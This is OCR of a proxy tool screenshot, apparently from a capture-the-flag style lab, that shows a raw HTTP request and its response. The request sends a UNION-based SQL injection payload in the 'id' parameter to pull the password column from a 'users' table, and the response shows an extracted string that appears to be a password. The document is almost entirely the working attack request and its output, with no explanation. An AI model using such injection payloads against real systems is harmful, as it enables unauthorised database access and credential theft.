 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /item.php?id=0+UNION+SELECT+NULL,password,NULL,NULL,NULL+FROM+users HTTP/1.1
2 Host: 10.10.131.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
JURASSIC PARK
ih8dinos Package